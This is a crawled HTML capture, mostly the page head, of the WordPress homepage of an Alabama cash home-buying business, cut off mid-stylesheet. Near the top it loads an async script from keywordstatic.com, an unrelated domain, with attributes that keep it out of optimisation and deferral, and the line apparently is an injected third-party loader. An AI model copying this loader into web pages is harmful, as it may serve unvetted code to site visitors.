

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cashforalabamahouses.com/
body_size: 25472
content:
<!doctype html>
<html lang="en">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=10.0, user-scalable=yes">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>Cash for Alabama Houses &#8211; We buy houses in Alabama</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>

<link rel="alternate" type="application/rss+xml" title="Cash for Alabama Houses &raquo; Feed" href="https://cashforalabamahouses.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cash for Alabama Houses &raquo; Comments Feed" href="https://cashforalabamahouses.com/comments/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='simple-banner-style-css' href='https://cashforalabamahouses.com/wp-content/cache/min/1/wp-content/plugins/simple-banner/simple-banner.css?ver=1769679287' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://cashforalabamahouses.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-21807-css' href='https://cashforalabamahouses.com/wp-content/uploads/elementor/css/post-21807.css?ver=1769679286' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-5-all-css' href='https://cashforalabamahouses.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1769679287' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://cashforalabamahouses.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://cashforalabamahouses.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://cashforalabamahouses.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://cashforalabamahouses.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://cashforalabamahouses.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-toggle-css' href='https://cashforalabamahouses.com/wp-content/plugins/elementor/assets/css/widget-toggle.min.css?ver=3.34.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-google_maps-css' href='https://cashforalabamahouses.com/wp-content/plugins/elementor/assets/css/widget-google_maps.min.css?ver=3.34.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7424-css' href='https://cashforalabamahouses.com/wp-content/cache/background-css/cashforalabamahouses.com/wp-content/uploads/elementor/css/post-7424.css?ver=1769679286&wpr_t=1769679287' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-css' href='https://cashforalabamahouses.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=1769679287' type='text/css' media='all' />
<link rel='stylesheet' id='customify-style-css' href='https://cashforalabamahouses.com/wp-content/themes/customify/style.min.css?ver=0.4.4' type='text/css' media='all' />
<style id='customify-style-inline-css' type='text/css'>
.header-top .header--row-inner,body:not(.fl-builder-edit) .button,body:not(.fl-builder-edit) button:not(.menu-mobile-toggle, .components-button, .customize-partial-edit-shortcut-button),body:not(.fl-builder-edit) input[type="button"]:not(.ed_button),button.button,input[type="button"]:not(.ed_button, .components-button, .customize-partial-edit-shortcut-button),input[type="reset"]:not(.components-button, .customize-partial-edit-shortcut-button),input[type="submit"]:not(.components-button, .customize-partial-edit-shortcut-button),.pagination .nav-links > *:hover,.pagination .nav-links span,.nav-menu-desktop.style-full-height .primary-menu-ul > li.current-menu-item > a,.nav-menu-desktop.style-full-height .primary-menu-ul > li.current-menu-ancestor > a,.nav-menu-desktop.style-full-height .primary-menu-ul > li > a:hover,.posts-layout .readmore-button:hover{    background-color: #235787;}.posts-layout .readmore-button {color: #235787;}.pagination .nav-links > *:hover,.pagination .nav-links span,.entry-single .tags-links a:hover,.entry-single .cat-links a:hover,.posts-layout .readmore-button,.posts-layout .readmore-button:hover{    border-color: #235787;}.customify-builder-btn{    background-color: #c3512f;}body{    color: #686868;}abbr, acronym {    border-bottom-color: #686868;}a                {                    color: #1e4b75;}a:hover,a:focus,.link-meta:hover, .link-meta a:hover{    color: #111111;}h2 + h3,.comments-area h2 + .comments-title,.h2 + h3,.comments-area .h2 + .comments-title,.page-breadcrumb {    border-top-color: #eaecee;}blockquote,.site-content .widget-area .menu li.current-menu-item > a:before{    border-left-color: #eaecee;}@media screen and (min-width: 64em) {    .comment-list .children li.comment {        border-left-color: #eaecee;    }    .comment-list .children li.comment:after {        background-color: #eaecee;    }}.page-titlebar, .page-breadcrumb,.posts-layout .entry-inner {    border-bottom-color: #eaecee;}.header-search-form .search-field,.entry-content .page-links a,.header-search-modal,.pagination .nav-links > *,.entry-footer .tags-links a, .entry-footer .cat-links a,.search .content-area article,.site-content .widget-area .menu li.current-menu-item > a,.posts-layout .entry-inner,.post-navigation .nav-links,article.comment .comment-meta,.widget-area .widget_pages li a, .widget-area .widget_categories li a, .widget-area .widget_archive li a, .widget-area .widget_meta li a, .widget-area .widget_nav_menu li a, .widget-area .widget_product_categories li a, .widget-area .widget_recent_entries li a, .widget-area .widget_rss li a,.widget-area .widget_recent_comments li{    border-color: #eaecee;}.header-search-modal::before {    border-top-color: #eaecee;    border-left-color: #eaecee;}@media screen and (min-width: 48em) {    .content-sidebar.sidebar_vertical_border .content-area {        border-right-color: #eaecee;    }    .sidebar-content.sidebar_vertical_border .content-area {        border-left-color: #eaecee;    }    .sidebar-sidebar-content.sidebar_vertical_border .sidebar-primary {        border-right-color: #eaecee;    }    .sidebar-sidebar-content.sidebar_vertical_border .sidebar-secondary {        border-right-color: #eaecee;    }    .content-sidebar-sidebar.sidebar_vertical_border .sidebar-primary {        border-left-color: #eaecee;    }    .content-sidebar-sidebar.sidebar_vertical_border .sidebar-secondary {        border-left-color: #eaecee;    }    .sidebar-content-sidebar.sidebar_vertical_border .content-area {        border-left-color: #eaecee;        border-right-color: #eaecee;    }    .sidebar-content-sidebar.sidebar_vertical_border .content-area {        border-left-color: #eaecee;        border-right-color: #eaecee;    }}article.comment .comment-post-author {background: #6d6d6d;}.pagination .nav-links > *,.link-meta,.link-meta a,.color-meta,.entry-single .tags-links:before,.entry-single .cats-links:before{    color: #6d6d6d;}h1, h2, h3, h4, h5, h6 { color: #2b2b2b;}.site-content .widget-title { color: #444444;}#page-cover {background-repeat: repeat;}.header--row:not(.header--transparent).header-top .header--row-inner  {background-color: #0e76bc;} .sub-menu .li-duplicator {display:none !important;}.header-search_icon-item .header-search-modal  {border-style: solid;} .header-search_icon-item .search-field  {border-style: solid;} .dark-mode .header-search_box-item .search-form-fields, .header-search_box-item .search-form-fields  {border-style: solid;} #cb-row--footer-main .footer--row-inner {background-color: #43474d}body  {background-color: #FFFFFF;} .site-content .content-area  {background-color: #FFFFFF;} /* CSS for desktop */#page-cover .page-cover-inner {min-height: 300px;}.header--row.header-top .customify-grid, .header--row.header-top .style-full-height .primary-menu-ul > li > a {min-height: 33px;}.header--row.header-main .customify-grid, .header--row.header-main .style-full-height .primary-menu-ul > li > a {min-height: 90px;}.header--row.header-bottom .customify-grid, .header--row.header-bottom .style-full-height .primary-menu-ul > li > a {min-height: 55px;}.site-header .site-branding img { max-width: 360px; } .site-header .cb-row--mobile .site-branding img { width: 360px; }.header--row .builder-first--nav-icon {text-align: right;}.header-search_icon-item .search-submit {margin-left: -40px;}.header-search_box-item .search-submit{margin-left: -40px;} .header-search_box-item .woo_bootster_search .search-submit{margin-left: -40px;} .header-search_box-item .header-search-form button.search-submit{margin-left:-40px;}.header--row .builder-first--primary-menu {text-align: right;}/* CSS for tablet */@media screen and (max-width: 1024px) { #page-cover .page-cover-inner {min-height: 250px;}.header--row .builder-first--nav-icon {text-align: right;}.header-search_icon-item .search-submit {margin-left: -40px;}.header-search_box-item .search-submit{margin-left: -40px;} .header-search_box-item .woo_bootster_search .search-submit{margin-left: -40px;} .header-search_box-item .header-search-form button.search-submit{margin-left:-40px;} }/* CSS for mobile */@media screen and (max-width: 568px) { #page-cover .page-cover-inner {min-height: 200px;}.header--row.header-top .customify-grid, .header--row.header-top .style-full-height .primary-menu-ul > li > a {min-height: 33px;}.header--row .builder-first--nav-icon {text-align: right;}.header-search_icon-item .search-submit {margin-left: -40px;}.header-search_box-item .search-submit{margin-left: -40px;} .header-search_box-item .woo_bootster_search .search-submit{margin-left: -40px;} .header-search_box-item .header-search-form button.search-submit{margin-left:-40px;} }
</style>
<script type="text/javascript" src="https://cashforalabamahouses.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="text/javascript" src="https://cashforalabamahouses.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="text/javascript" id="simple-banner-script-js-before">
/* <![CDATA[ */
const simpleBannerScriptParams = {"pro_version_enabled":"","debug_mode":false,"id":7424,"version":"3.2.1","banner_params":[{"hide_simple_banner":"no","simple_banner_prepend_element":false,"simple_banner_position":"relative","header_margin":"","header_padding":"0px","wp_body_open_enabled":"","wp_body_open":true,"simple_banner_z_index":false,"simple_banner_text":"If you have a house you want to sell, we would love to make an offer! Call us @ <a href=\"tel:+2057758558\">(205) 775-8558<\/a>","disabled_on_current_page":false,"disabled_pages_array":[],"is_current_page_a_post":false,"disabled_on_posts":"","simple_banner_disabled_page_paths":false,"simple_banner_font_size":"","simple_banner_color":"#cb0001","simple_banner_text_color":"","simple_banner_link_color":"#ffffff","simple_banner_close_color":"","simple_banner_custom_css":"","simple_banner_scrolling_custom_css":"","simple_banner_text_custom_css":"","simple_banner_button_css":"","site_custom_css":"","keep_site_custom_css":"","site_custom_js":"","keep_site_custom_js":"","close_button_enabled":"","close_button_expiration":"","close_button_cookie_set":false,"current_date":{"date":"2026-01-29 09:34:46.309392","timezone_type":3,"timezone":"UTC"},"start_date":{"date":"2026-01-29 09:34:46.309413","timezone_type":3,"timezone":"UTC"},"end_date":{"date":"2026-01-29 09:34:46.309422","timezone_type":3,"timezone":"UTC"},"simple_banner_start_after_date":false,"simple_banner_remove_after_date":false,"simple_banner_insert_inside_element":false}]}
/* ]]> */
</script>
<script type="text/javascript" src="https://cashforalabamahouses.com/wp-content/plugins/simple-banner/simple-banner.js?ver=3.2.1" id="simple-banner-script-js" defer></script>
<script type="text/javascript" src="https://cashforalabamahouses.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.3" id="font-awesome-4-shim-js" defer></script>
<link rel="https://api.w.org/" href="https://cashforalabamahouses.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cashforalabamahouses.com/wp-json/wp/v2/pages/7424" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cashforalabamahouses.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://cashforalabamahouses.com/" />
<link rel='shortlink' href='https://cashforalabamahouses.com/' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cashforalabamahouses.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcashforalabamahouses.com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cashforalabamahouses.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcashforalabamahouses.com%2F&#038;format=xml" />
<style id="simple-banner-header-padding" type="text/css" >header{padding-top:0px;}</style><style id="simple-banner-position" type="text/css">.simple-banner{position:relative;}</style><style id="simple-banner-background-color" type="text/css">.simple-banner{background:#cb0001;}</style><style id="simple-banner-text-color" type="text/css">.simple-banner .simple-banner-text{color: #ffffff;}</style><style id="simple-banner-link-color" type="text/css">.simple-banner .simple-banner-text a{color:#ffffff;}</style><style id="simple-banner-z-index" type="text/css">.simple-banner{z-index: 99999;}</style><style id="simple-banner-site-custom-css-dummy" type="text/css"></style><script id="simple-banner-site-custom-js-dummy" type="text/javascript"></script><meta name="generator" content="Elementor 3.34.3; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-disabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://cashforalabamahouses.com/wp-content/uploads/2023/01/cropped-favicon-ALABAMA-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cashforalabamahouses.com/wp-content/uploads/2023/01/cropped-favicon-ALABAMA-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cashforalabamahouses.com/wp-content/uploads/2023/01/cropped-favicon-ALABAMA-180x180.png" />
<meta name="msapplication-TileImage" content="https://cashforalabamahouses.com/wp-content/uploads/2023/01/cropped-favicon-ALABAMA-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.footer-main .footer--row-inner .customify-grid .customify-col-3_md-3_sm-6_xs-12 .widget-area>section.widget_custom_html{    
	font-size: 14px;}
.header-top .customify-grid .item--html .contact-info div p a{
	    font-size: 15px!important;
    padding: 10px 15px!important;
    font-weight: 700!important;}
.header-main .light-mode{
	    padding-bottom: 0;}
.site-header-inner .header-main{
	    padding: 0;}
.contact-info .text-1{
	margin-right: 10px;padding-top: 0;}
.header-top .customify-grid .item--html .contact-info{align-items: center;}
.contact-info .text-2 p{
	    padding-top: 0;margin: 0;}
.header-top .customify-grid .item--html .contact-info div p a{
	    display: inline-block;    padding: 0 15px!important;
}
.header-social-icons.customify-builder-social-icons.color-custom li a{
	    padding: 10px 15px;
}
.contact-info .text-1 p{
	    vertical-align: middle;
    position: relative;
}
.contact-info .text-1 i.fa.fa-phone{
	    margin-top: -1px;
    right: -12px;
}
.site-footer .footer-bottom{
	display:none;
}
.main-form>.col_sec:last-child .right-col{
	    display: flex;
    flex-direction: column-reverse;
}
.main-form>.col_sec:last-child .right-col label br{
	display:none;
}
#form .main-form{    margin-bottom: 0;}
.footer-main .footer--row-inner .customify-grid .customify-col-3_md-3_sm-6_xs-12{
	    -webkit-flex-basis: 100%;
    flex-basis: 100%;
    max-width: 100%;
}


.footer-main .footer--row-inner .customify-grid .customify-col-6_md-6_sm-6_xs-12{
	    -webkit-flex-basis: 100%;
    flex-basis: 100%;
    max-width: 100%;
    margin-left: 0;
    padding-top: 20px;
    text-align: center;
    border-top: rgb(255 255 255 / 15%) solid 1px;
    margin-top: 30px;
}
.footer-main .footer--row-inner .customify-grid .customify-col-3_md-3_sm-6_xs-12 .widget-area>section{
	     width: 30%;
    display: inline-block;
    vertical-align: top;
    margin: 0;
    text-align: left;
}

.footer-main .footer--row-inner .customify-grid .customify-col-3_md-3_sm-6_xs-12 .widget-area>section.widget_nav_menu ul li{
	display: inline-block;
	width: 49%;}
.footer-main .footer--row-inner .customify-grid .customify-col-3_md-3_sm-6_xs-12 .widget-area>section.widget_nav_menu ul li a{
	padding: 0 !important;
	border: 0;    
	background: none;
	color: white}
/* new changes css  */
.page-titlebar{
	display:none;
}
@media (max-width: 1024px){
	.footer-copyright{
		text-align:center;
	}
.footer-main .footer--row-inner .customify-grid .customify-col-3_md-3_sm-6_xs-12{
	max-width: 100%;
	margin: 0;}
.footer-main .footer--row-inner .customify-grid .customify-col-6_md-6_sm-6_xs-12{
	max-width: 100%;
	margin-left: 0;}
}
@media (max-width: 767px){
.header-top .customify-grid .item--html{margin-left: 0;}
.wpcf7-form init .input-section .right-field{margin-top: 0;}
}
@media (max-width: 480px){
.footer-main .footer--row-inner .customify-grid .customify-col-3_md-3_sm-6_xs-12 .widget-area>section.widget_heateor_sss_follow{
		    width: 100%;
    text-align: left;}
.footer-main .footer--row-inner .customify-grid .customify-col-3_md-3_sm-6_xs-12 .widget-area>section.widget_custom_html{
	width: 100%;
	margin-bottom: 11px;}
.header-top .customify-grid .item--html .contact-info div p a{
	font-size: 14px!important;}
.header-top .customify-grid .item--html .contact-info{
	padding: 10px 0;}
.contact-info .text-1{
	padding: 0 0 10px 0;}
.footer-main .footer--row-inner .customify-grid .customify-col-3_md-3_sm-6_xs-12 .widget-area>section.widget_nav_menu{
	padding: 15px 0;
	width:100%;}
	.footer-main .footer--row-inner .customify-grid .customify-col-3_md-3_sm-6_xs-12 .widget-area>section{
		width:100%;}
}
.col_sec {margin-top: 15px;}
@media (max-width: 650px){
.right-field {
    display: block;
		margin-top: -0px !important;}
.input-section {
    padding-top: 30px;}
.right-field input.wpcf7-form-control.wpcf7-submit {
    width: initial !important;
    margin-top: 0px!important;}
.entry-content {
    overflow: hidden;}
}
.home .header-social-icons i,.home .contact-info i,.page-id-23109 .header-social-icons i,.page-id-23109 .contact-info i{font-family: "FontAwesome";}
body.single.single-location  article.entry-single.location.type-location h1.entry-title.entry--item.h2 {
    display: none;}
.header--row-inner a { 
  font-size: 15px!important;
	padding: 10px 15px!important;
	font-weight:700!important;
	font-family:'Roboto',sans-serif!important;
	color:white;}
.contact-info .text-1 {
	display: inline-block;
	padding-top: 7px;
	color:white;}
.text-2 {display: inline-block;}
.contact-info .text-1  i.fa.fa-phone {
	display: inline-block;
	font-size: 26px;
	position: absolute;
	color:white;}
.contact-info .text-1  p{
	display: inline-block;
	font-size: 17px;
	font-style: italic;
	font-weight: 300;
	border-right: 1px solid white;
	padding-right: 30px;
	font-family: Roboto;color:white;}
.contact-info .text-2 p {
  padding: 0px 20px;
	font-family: Roboto;
  font-weight: 400;
	text-transform: lowercase;color:white}
.header-btn a {
	background: #cb0001;
	color: #fff !important;
	margin-left: 13px;}
.header--row.header-top .customify-grid, .header--row.header-top .style-full-height  {min-height: 48px;}
#form input.wpcf7-form-control.wpcf7-submit {
	background-color: #cb0001!important;
	width: 100%;
	margin-top: 20px;
	margin-bottom: 20px;}
div#form {
	background: #f2f2f2;
	padding: 22px 22px 0px 22px;}
div#form p {
	margin-bottom: 0px;}
div#form .main-form label{
	font-weight: 700;}
.col_sec {display: flex;}
.right-col {padding-left: 10px;}
.main-form {margin-top: 18px;}		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.elementor-7424 .elementor-element.elementor-element-462b90c:not(.elementor-motion-effects-element-type-background), .elementor-7424 .elementor-element.elementor-element-462b90c > .elementor-motion-effects-container > .elementor-motion-effects-layer{--wpr-bg-b456f379-6fce-47c0-aa44-d19606c9996e: url('https://cashforalabamahouses.com/wp-content/uploads/2022/02/home-buyers-hero.jpg');}.elementor-7424 .elementor-element.elementor-element-5f52de4:not(.elementor-motion-effects-element-type-background), .elementor-7424 .elementor-element.elementor-element-5f52de4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{--wpr-bg-d7ed9bda-dafb-4069-9307-413a104025e0: url('https://cashforalabamahouses.com/wp-content/uploads/2024/02/pexels-katii-bishop-135013-scaled.jpg');}.elementor-7424 .elementor-element.elementor-element-7e1b283b:not(.elementor-motion-effects-element-type-background), .elementor-7424 .elementor-element.elementor-element-7e1b283b > .elementor-motion-effects-container > 